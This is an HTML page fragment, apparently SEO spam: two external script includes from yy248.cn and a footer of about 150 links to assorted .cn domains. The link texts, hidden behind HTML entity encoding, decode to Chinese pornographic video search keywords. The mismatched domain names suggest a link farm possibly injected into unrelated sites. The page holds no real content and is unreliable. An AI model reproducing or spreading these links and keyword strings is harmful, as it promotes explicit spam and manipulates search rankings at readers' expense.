<script type="text/javascript" src="http://www.yy248.cn/storage/9883/tpl/1272/js/jq.js"></script>
<script type="text/javascript" src="http://www.yy248.cn/storage/9883/tpl/1272/js/main.js"></script>
	<div style="display:none;">no cache</div><div style="text-align:center;display:none;"><span>Processed in 0.291490 Second.</span></div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yy248.cn/" title="&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19968;&#21345;&#20108;&#21345;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#95;&#26085;&#38889;&#19968;&#32423;&#40644;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#30005;&#24433;&#95;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#29467;&#20132;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#19968;&#29255;&#40644;&#29255;&#95;&#26085;&#26412;&#28145;&#22812;&#19968;&#21306;&#35270;&#39057;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#98;&#106;&#122;&#120;&#51;&#54;&#56;&#46;&#99;&#111;&#109;&#95;&#40644;&#33394;&#26174;&#30333;&#36824;&#26159;&#26174;&#40657;&#95;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#22270;&#95;&#23159;&#23159;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;">&#26497;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19968;&#21345;&#20108;&#21345;&#19977;&#21306;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#95;&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#29408;&#22825;&#22825;&#30475;&#95;&#26085;&#38889;&#19968;&#32423;&#40644;&#35270;&#39057;&#95;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#30005;&#24433;&#95;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#29467;&#20132;&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#95;&#19968;&#29255;&#40644;&#29255;&#95;&#26085;&#26412;&#28145;&#22812;&#19968;&#21306;&#35270;&#39057;&#95;&#115;&#105;&#116;&#101;&#58;&#119;&#119;&#119;&#46;&#98;&#106;&#122;&#120;&#51;&#54;&#56;&#46;&#99;&#111;&#109;&#95;&#40644;&#33394;&#26174;&#30333;&#36824;&#26159;&#26174;&#40657;&#95;&#20037;&#20037;&#31934;&#21697;&#29087;&#22899;&#20154;&#22971;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#22270;&#95;&#23159;&#23159;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#97;&#118;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://inforsense.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianxiwh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x65E0;&#x6BDB;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://tmfh.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://scujccs.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://tanfuyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cnzjfyj.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://c077.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5C11;&#x5987;</a>|
<a href="http://fk0516.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://beautycall.cn" target="_blank">&#x4E45;&#x4E45;18&#x7CBE;&#x54C1;</a>|
<a href="http://gxdtv.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://dghuarui.com.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://tkhan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://1yard.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://qianghairenshou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jionlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loveyage.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://45wan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://j428.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://91dollar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnuf.cn" target="_blank">&#x809B;&#x95E8;&#x91CC;&#x9762;&#x75D2;&#x662F;&#x4EC0;&#x4E48;&#x60C5;&#x51B5;</a>|
<a href="http://designer360.com.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://shenqudigital.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fslfjc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://10709.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ychendi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vdby.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://xxysh.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://mindmapcourse.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x753B;&#x8D28;&#x8D85;&#x9AD8;&#x6E05;</a>|
<a href="http://luxlabs.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://firsttax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxsti.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mbdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://zyqzjlb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x5A77;&#x5A77;</a>|
<a href="http://boas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://soumiba.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://susu5.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://cq236.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://bxdlrfy.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x7EAA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkway.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://haojm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://gou4.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://nanchong8.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://trustplusplus.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://0517it.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://sfc074.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chgyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://um01.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://iosq.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gamelx.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yosyun.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://ckdwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x5411;&#x7F8E;&#x5948;&#x5B50;</a>|
<a href="http://jmask.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1000&#x592B;&#x5987;&#x6FC0;&#x60C5;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lensung.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://bkynr.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://boliji.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://pc789.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://hugedg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://mrtos.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://hlba.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;91</a>|
<a href="http://xbmxxc.com.cn" target="_blank">av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://uniriver.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liumingchen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9986;&#x5728;&#x7EBF;&#x771F;&#x5B9E;&#x9732;&#x8138;</a>|
<a href="http://rutfxme.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://zhongyuanhuida.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://taizhouren.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neing.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dk027.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gelta.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://smgyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5927;&#x7247;</a>|
<a href="http://dabaiwk.cn" target="_blank">&#x65E5;&#x97E9; &#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://a2003.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yaofengcheng.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runce.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huafus.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hongley.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxdzq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://swimpoolspa.cn" target="_blank">&#x6210;a&#x4EBA;&#x7247;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://leadview.com.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://lexballs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://keyku.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;18&#x7981;&#x4E45;&#x4E45;yyy</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://tomsan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://purstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genection.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zheentech.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://coaco.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;a</a>|
<a href="http://ckecn.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://crfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://morfun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://stock586.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://okxt.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://taopou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://posjishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://z210.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://mypbx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ht5zv.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://zu924.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
